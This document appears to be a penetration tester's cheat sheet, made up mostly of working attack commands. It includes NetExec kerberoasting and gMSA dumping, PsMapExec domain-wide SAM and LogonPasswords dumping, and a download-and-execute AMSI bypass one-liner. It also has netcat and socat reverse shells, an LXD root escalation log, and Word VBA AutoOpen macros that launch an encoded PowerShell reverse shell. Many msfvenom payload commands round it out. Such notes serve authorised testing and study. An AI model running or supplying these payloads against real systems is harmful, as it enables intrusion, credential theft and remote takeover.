nxc ldap 192.168.0.104 -u harry -p pass --kerberoasting output.txt

# Unconstrained delegation - retrieve the list of all computers and users with the flag TRUSTED_FOR_DELEGATION
nxc ldap 192.168.0.104 -u harry -p pass --trusted-for-delegation

# Dump gMSA
$ nxc ldap <ip> -u <user> -p <pass> --gmsa

# Bloodhound ingenstor
nxc ldap <ip> -u user -p pass --bloodhound -ns <ns-ip> --collection All
Meterpreter using Invoke-metasploitpayload.ps1
# https://github.com/Ethical-Hacking-Repos/Invoke-MetasploitPayload/blob/master/README.md
# https://www.netexec.wiki/smb-protocol/command-execution/getting-shells-101#meterpreter

# Meterpreter
# We can use the metinject module launch a meterpreter using Invoke-MetasploitPayload Invoke-MetasploitPayload.ps1 script.

# On your Metasploit instance, run the following commands
use exploit/multi/script/web_delivery

# The SRVHOST and SRVPORT variables are used for running the webserver to host the script
set SRVHOST 10.211.55
set SRVPORT 8443

# The target variable determines what type of script we're using. 2 is for PowerShell
set target 2

# Pick your payload. In this case, we'll use a reverse https meterpreter payload
set payload windows/meterpreter/reverse_https
set LHOST 10.211.55
set LPORT 443
# Run the exploit
run -j

# Once run, the web_delivery module will spin up the webserver to host the script and reverse listener for our meterpreter session.
msf exploit(web_delivery) > run -j
[*] Exploit running as background job.

[*] Started HTTPS reverse handler on https://10.211.55.4:8443/
[*] Using URL: http://10.211.55.4:8080/eYEssEwv2D
[*] Local IP: http://10.211.55.4:8080/eYEssEwv2D
[*] Server started.

# Then just run the met_inject module and specify the LHOST and LPORT values:
~ NetExec 192.168.10.0/24 -u username -p password -M met_inject -o SRVHOST=192.168.10.3 SRVPORT=8443 RAND=eYEssEwv2D SSL=http
PsMapExec
# Cheathseet
https://viperone.gitbook.io/pentest-everything/psmapexec

https://github.com/The-Viper-One/PsMapExec
# A PowerShell tool heavily inspired by the popular tool CrackMapExec. Far too often I find myself on engagements without access to Linux in order to make use of CrackMapExec.

# PsMapExec is used as a post-exploitation tool to assess and compromise an Active Directory environment.

# Load directly into memory and attempt to bypass AV
# Invoke-NETMongoose.ps1 is an AMSI bypass
IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/The-Viper-One/PME-Scripts/main/Invoke-NETMongoose.ps1");IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1")


# PsMapExec has some dependencies that need to be pulled from outside the script itself in order to function.
## Primarily these are:
### Kirby (PowerShell based Kerberos ticket dump)
### Invoke-Pandemonium (Slightly modified Mimikatz)


# Examples
# Execute WMI commands over all systems in the domain using password authentication
PsMapExec -Username Admin -Password Pass -Targets All -Method WMI -Command "net user"

# Execute WinRM commands over all systems in the domain using hash authentication
PsMapExec -Username Admin -Hash [Hash] -Targets All -Method WinRM -Command "net user"

# Check RDP Access against workstations in the domain
PsMapExec -Username Admin -Password Pass -Targets Workstations -Method RDP

# Dump SAM on all servers in the domain using SMB
PsMapExec -Username [User] -Hash [Hash] -Targets Servers -Method SMB -Module SAM

# Check SMB Signing on all domain systems
PsMapExec -Targets All -Method GenRelayList

# Dump LogonPasswords on all Domain Controllers over SMB
PsMapExec -Username Admin -Password Pass -Targets DCs -Method SMB -Module LogonPasswords
GIT
See PG Hunit writeup
Download .git
mkdir <DESTINATION_FOLDER>
./gitdumper.sh <URL>/.git/ <DESTINATION_FOLDER>
Extract .git content
mkdir <EXTRACT_FOLDER>
./extractor.sh <DESTINATION_FOLDER> <EXTRACT_FOLDER>
GIT basic commands
# Stage the file for commit to your local repository by the following command. -A means add changes from all tracked and untracked files
git add -A

# Configure who you are in order to commit
git config --global user.email "you@example.com"
git config --global user.name "Your Name"

# The git commit command **captures a snapshot of the project's currently staged changes**.
git commit -m "This is a message"

#  Push your changes to the remote server. "master" refers to master branch in your repository.
git push origin master
GIT_SSH_COMMAND
# GIT_SSH_COMMAND

# If either of these environment variables is set then _git fetch_ and _git push_ will use the specified command instead of _ssh_ when they need to connect to a remote system.

# Below command will SSH to user git at 192.168.243.124 and clone the repo from /git-server
GIT_SSH_COMMAND='ssh -i id_rsa -p 43022' git clone git@192.168.243.125:/git-server

# This command wil SSH to user git and push the changes to the remote server.
GIT_SSH_COMMAND='ssh -i id_rsa -p 43022' git push origin master
GitLeaks – Scan repos for secrets
# https://github.com/zricethezav/gitleaks

gitleaks detect --source . -v
Google Dorking
https://dorksearch.com/

site:target[.]com ext:php inurl:?
site:target.tld intitle:"index of /" #  intitle:"index of /": This searches for pages with “index of /” in their title. The “index of /” is typically shown in the title of directory listings on servers where directory browsing is enabled. It allows you to see a raw directory of files hosted on a server.
Search operators
GitHub – chr3st5an/Google-Dorking: Google Dorking Cheat Sheet
| Operator | Description | Syntax | Example |
|---|---|---|---|
| () | Group multiple terms or operators. Allows advanced expressions | (<term> or <operator>) | inurl:(html | php) |
| * | Wildcard. Matches any word | <text> * <text> | How to * a computer |
| “” | The given keyword has to match exactly. case-insensitive | “<keywords>” | “google” |
| m..n / m…n | Search for a range of numbers. n should be greater than m | <number>..<number> | 1..100 |
| – | Documents that match the operator are excluded. NOT-Operator | -<operator> | -site:youtube.com |
| + | Include documents that match the operator | +<operator> | +site:youtube.com |
| | | Logical OR-Operator. Only one operator needs to match in order for the overall expression to match | <operator> | <operator> | “google” | “yahoo” |
| ~ | Search for synonyms of the given word. Not supported by Google | ~<word> | ~book |
| @ | Perform a search only on the given social media platform. Rather use site | @<socialmedia> | |
| after | Search for documents published / indexed after the given date | after:<yy(-mm-dd)> | after:2020-06-03 |
| allintitle | Same as intitle but allows multiple keywords seperated by a space | allintitle:<keywords> | allintitle:dog cat |
| allinurl | Same as inurl but allows multiple keywords seperated by a space | allinurl:<keywords> | allinurl:search com |
| allintext | Same as intext but allows multiple keywords seperated by a space | allintext:<keywords> | allintext:math science university |
| AROUND | Search for documents in which the first word is up to n words away from the second word and vice versa | <word1> AROUND(<n>) <word2> | google AROUND(10) good |
| author | Search for articles written by the given author if applicable | author:<name> | author:Max |
| before | Search for documents published / indexed before the given date | before:<yy(-mm-dd)> | before:2020-06-03 |
| cache | Search on the cached version of the given website. Uses Google’s cache to do so | cache:<domain> | cache:google.com |
| contains | Search for documents that link to the given fileype. Not supported by Google | contains:<filetype> | contains:pdf |
| date | Search for documents published within the past n months. Not supported by Google | date:<number> | date:3 |
| define | Search for the definition of the given word | define:<word> | define:funny |
| ext | Search for a specific filetype | ext:<documenttype> | ext:pdf |
| filetype | Refer to ext | filetype:<documenttype> | filetype:pdf |
| inanchor | Search for the given keyword in a website’s anchors | inanchor:<keyword> | inanchor:security |
| index of | Search for documents containing direct downloads | index of:<term> | index of:mp4 videos |
| info | Search for information about a website | info:<domain> | info:google.com |
| intext | Keyword needs to be in the text of the document | intext:<keyword> | intext:news |
| intitle | Keyword needs to be in the title of the document | intitle:<keyword> | intitle:money |
| inurl | Keyword needs to be in the URL of the document | inurl:<keyword> | inurl:sheet |
| link / links | Search for documents whose links contain the given keyword. Useful for finding documents that link to a specific website | link:<keyword> | link:google |
| location | Show documents based on the given location | location:<location> | location:USA |
| numrange | Refer to m..n | numrange:<number>-<number> | numrange:1-100 |
| OR | Refer to | | <operator> OR <operator> | “google” OR “yahoo” |
| phonebook | Search for related phone numbers associated with the given name | phonebook:<name> | phonebook:”william smith” |
| relate / related | Search for documents that are related to the given website | relate:<domain> | relate:google.com |
| safesearch | Exclude adult content such as pornographic videos | safesearch:<keyword> | safesearch:sex |
| source | Search on a specific news site. Rather use site | source:<news> | source:theguardian |
| site | Search on the given site. Given argument might also be just a TLD such as com, net, etc | site:<domain> | site:google.com |
| stock | Search for information about a market stock | stock:<stock> | stock:dax |
| weather | Search for information about the weather of the given location | weather:<location> | weather:Miami |
Finding Valuable Information
intitle:"webcamXP 5" | inurl:"lvappl.htm"
Find open/public webcams
intext:password ext:log
Find log documents wich have the string “password” in it
inurl:/proc/self/cwd
Find vulnerable webservers
inurl:email.xls ext:xls
Find excel documents that contain email addresses
index of:mp3 intext:.mp3
Find mp3 (music) documents
intext:"index of /"Finding indexed files
Listener
# ATTENTION
# Some target machines might block the port you've choosen to use as listening port. If you dont get a connection, try changing the port to some standard ports like 80, 443, 445 etc.
Metasploit
use exploit/multi/handler
set PAYLOAD <PAYLOAD>
set LHOST <LHOST>
set LPORT <LPORT>
set ExitOnSession false
exploit -j -z
Netcat
# Listen on port
nc -lvnp <PORT>

# Use rlwrap for better shell on Windows
rlwrap nc -lvnp <PORT>

# Connect to port
nc -nv <TARGET IP> <PORT>
Socat
# Basic listener
socat TCP-L:<PORT> -

# Windows connect back
socat TCP:<LOCAL-IP>:<LOCAL-PORT>
EXEC:powershell.exe,pipes

# Linux connect back
socat TCP:<LOCAL-IP>:<LOCAL-PORT> EXEC:"bash -li"

# Encrypted shell - Basic listener
https://blog.aghanim.net/?p=1043#Socat_encrypted_shells

socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 –

# Connect back
socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bash
LXD – Privilege escalation
Step 1
┌──(rootkali)-[/home/…/HTB/tabby/containerimages/alpine]
└─# sudo /root/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8

┌──(rootkali)-[/home/…/HTB/tabby/containerimages/alpine]
└─# ls
alpine.yaml  lxd.tar.xz  rootfs.squashfs
Step 2
ash@tabby:~$ wget http://10.10.14.18:9000/lxd.tar.xz
--2022-02-10 14:04:26--  http://10.10.14.18:9000/lxd.tar.xz
Connecting to 10.10.14.18:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 844 [application/x-xz]
Saving to: ‘lxd.tar.xz’

lxd.tar.xz          100%[===================>]     844  --.-KB/s    in 0s

2022-02-10 14:04:26 (105 MB/s) - ‘lxd.tar.xz’ saved [844/844]

ash@tabby:~$ wget http://10.10.14.18:9000/rootfs.squashfs
--2022-02-10 14:04:36--  http://10.10.14.18:9000/rootfs.squashfs
Connecting to 10.10.14.18:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2052096 (2.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’

rootfs.squashfs     100%[===================>]   1.96M  4.02MB/s    in 0.5s

2022-02-10 14:04:37 (4.02 MB/s) - ‘rootfs.squashfs’ saved [2052096/2052096]
Step 3
ash@tabby:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
ash@tabby:~$ lxc image list
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |              DESCRIPTION               | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
| alpine | 9c716211a82e | no     | Alpinelinux 3.8 x86_64 (20220210_1356) | x86_64       | CONTAINER | 1.96MB | Feb 10, 2022 at 2:04pm (UTC) |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
Step 4
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage pool
Fix no storage pool found with lxd init
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: ye^H^H^H^H^C
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]: h^Hhel^H^H^[^H^C
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]: hello
Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]: z^H
Invalid input, try again.

Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]: yes^H^H
Invalid input, try again.

Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Step 5
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxc list
+---------+---------+------+------+-----------+-----------+
|  NAME   |  STATE  | IPV4 | IPV6 |   TYPE    | SNAPSHOTS |
+---------+---------+------+------+-----------+-----------+
| privesc | STOPPED |      |      | CONTAINER | 0         |
+---------+---------+------+------+-----------+-----------+
Step 6
ash@tabby:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
ash@tabby:~$ lxc start privesc
ash@tabby:~$ lxc exec privesc /bin/sh
~ # id
uid=0(root) gid=0(root)
Macro
Microsoft Word
Word file must be saved as .doc or .docm since they support embedded macro. .docx wont work.
When transferring the .doc or .docm remember to either ZIP the dociment or use tftp, otherwise the macro might be lost.
Remember to set Macro in the document, otherwise it will only work locally.

# Open Word --> View --> Macro --> Show Macro --> Create
# The below script will send a reverse shell powershell command
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZ"
Str = Str + "QB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQB"
Str = Str + "TAHQAcgBlAGEAbQAoACwAWwBDAG8AbgB2AGUAcgB0AF0AOgA6A"
Str = Str + "EYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAEg"
Str = Str + "ANABzAEkAQQBBAEEAQQBBAEEAQQBFAEEATAAxAFgANgAyACsAY"
Str = Str + "gBTAEIARAAvAG4ARQBqADUASAAvAGgAZwBDAFoAQwBJAFoAUgB"
...
Str = Str + "AZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0Ac"
Str = Str + "AByAGUAcwBzACkADQAKACQAcwB0AHIAZQBhAG0AIAA9ACAATgB"
Str = Str + "lAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtA"
Str = Str + "FIAZQBhAGQAZQByACgAJABnAHoAaQBwACkADQAKAGkAZQB4ACA"
Str = Str + "AJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAVABvAEUAbgBkACgAK"
Str = Str + "QA="
CreateObject("Wscript.Shell").Run Str
End Sub

------------------------

# Script to generate Str = Str + payloads. Generate a payload with revshells.com and 'Powershell#3 Base64'
┌──(root💀kali)-[/home/…/Desktop/Reverse-Shell-From-Word-Document]
└─# cat payload.py
str="powershell -e JABjAGwAaQBlAG4AdAAgAD..."
n=50
for i in range(0,len(str),n):
    print("Str = str+" + '"' + str[i:i+n] +'"')


...................................

# The below script will ping target.
Sub AutoOpen()
    MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
    CreateObject("Wscript.Shell").Run "Ping.exe -t 192.168.119.182"
End Sub

LibreOffice Basic


Make sure this macro is run when the document is opened. Close the macro editors, and back in the document, go to Tools –> Customize and select Open Document.

Mitre Framework
| Title | URL | Short Description |
|---|---|---|
| MITRE Engage | https://engage.mitre.org/ | MITRE Engage is a platform for collaboration and engagement in the cybersecurity community. |
| MITRE ATT&CK | https://attack.mitre.org/ | MITRE ATT&CK is a knowledge base for adversary tactics and techniques used in cyberattacks. |
| MITRE Cyber Analytics Repository (CAR) | https://car.mitre.org/ | CAR is a repository of analytics for cybersecurity, providing detection and analytics capabilities. |
| MITRE D3FEND | https://d3fend.mitre.org/ | D3FEND focuses on defensive techniques to protect against adversary tactics described in ATT&CK. |
| Common Vulnerabilities and Exposures (CVE) | https://cve.mitre.org/ | CVE is a dictionary of common identifiers for publicly known cybersecurity vulnerabilities. |
| Common Attack Pattern Enumeration and Classification (CAPEC) | https://capec.mitre.org/ | CAPEC is a catalog of common attack patterns used by adversaries in cybersecurity. |
| Common Weakness Enumeration (CWE) | https://cwe.mitre.org/ | CWE is a community-developed list of common software and hardware weaknesses. |
| Malware Attribute Enumeration and Characterization (MAEC) | https://maecproject.github.io/ | MAEC is a project for standardizing the encoding and communication of malware characteristics. |
Monitor Processes
Process Explorer
Process Explorer – Sysinternals | Microsoft Learn
- Purpose: Process Explorer is a task manager and system monitoring utility. It provides detailed information about running processes, their resource usage, and the relationship between processes.
- Features:
- Real-time monitoring of active processes, threads, and modules.
- Hierarchical view of processes, showing parent-child relationships.
- Detailed information about process properties, memory usage, and CPU utilization.
- Identification of the processes responsible for specific open handles or DLLs.
- Capabilities to suspend, terminate, or explore processes.
- Integration with VirusTotal to scan processes for malware.
- Use Case: Process Explorer is commonly used for diagnosing system performance issues, troubleshooting process-related problems, and gaining insight into the overall system activity.
Process Monitor
Process Monitor – Sysinternals | Microsoft Learn
- Purpose: Process Monitor is a real-time system monitoring tool that captures and displays in-depth information about file system, registry, and process/thread activity on a Windows system.
- Features:
- Detailed tracking of file system and registry operations, including reads, writes, and modifications.
- Capturing of process and thread activity, including creation, termination, and interactions.
- Filtering and searching capabilities to narrow down the captured data.
- Advanced filtering to include/exclude specific processes, operations, or paths.
- Ability to generate logs for analysis and troubleshooting.
- Integration with other Sysinternals tools like Autoruns and TCPView.
- Use Case: Process Monitor is often used to troubleshoot issues related to file system or registry access, such as debugging application failures, identifying permission problems, or tracking down malware activities.
Process Hacker
https://processhacker.sourceforge.io/
- Focus: Process Hacker aims to provide an advanced task manager with detailed process information and control options.
- Features:
- Comprehensive process details, memory usage, and performance metrics.
- Real-time graphs for system resource monitoring.
- Advanced process management, including termination, suspension, and prioritization.
- Tools for viewing and manipulating network connections and memory content.
- Support for plugins to extend functionality.
- Common Uses: In-depth process analysis, identifying resource bottlenecks, managing and troubleshooting running processes.
Msfvenom commands
What is exitfunc= in msfvenom
Exitfunc tells the payload what to do when it is done with its attack. It can be one of these four options:
- none: do nothing and keep running
- seh: use a special technique to exit without crashing
- thread: stop the part of the program that runs the payload and leave the rest alone
- process: kill the whole program that runs the payload
The best option depends on the situation and the goal of the attack. For example, if you want to be stealthy and avoid detection, you might choose thread or seh. If you want to cause damage and disruption, you might choose process or none. You can learn more about exitfunc and its options from this article.
ASP
ASP or ASPX
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp or aspx > rev_shell.asp or aspx
Bash
hta
#  Use msfvenom to turn basic HTML Application into an attack, relying on the hta-psh output format to create an HTA payload based on PowerShell.
sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f hta-psh -o /var/www/html/evil.hta
JSP
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f raw > shell.jspWAR
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f war > shell.warPHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
msfvenom -p php/reverse_php LHOST=<IP> LPORT=<PORT> -f raw > shell.php
Python
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
Perl
$ msfvenom -p cmd/unix/reverse_perl LHOST="10.0.0.1" LPORT=4242 -f raw > shell.plPowershell
# Very important! Remember to choose correct CPU architecture before generating payload. If using for macro, Word will usually open PowerShell in 32-bit since it opens PowerShell from SysWOW64. Otherwise, use 64-bit. Always check target CPU arch before generating.

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.123 LPORT=443 -f ps1

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.123 LPORT=443 -f psh -o shell.ps1
Linux
# Linux x64
msfvenom -p linux/x64/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x64.elf

# Linux x86
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf

# UNIX CMD
$ msfvenom -p cmd/unix/reverse_bash LHOST="10.0.0.1" LPORT=4242 -f raw > shell.sh

# Fork a new process, xor encrypted
sudo msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun1 LPORT=443 prependfork=true -f elf -t 300 -e x64/xor_dynamic -o test.elf
OSX
$ msfvenom -p osx/x86/shell_reverse_tcp LHOST="10.0.0.1" LPORT=4242 -f macho > shell.machoWindows
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
MSI
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f msi > rev_shell.msi

Windows x64
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f exe > rev_x64_shell.exe

Windows
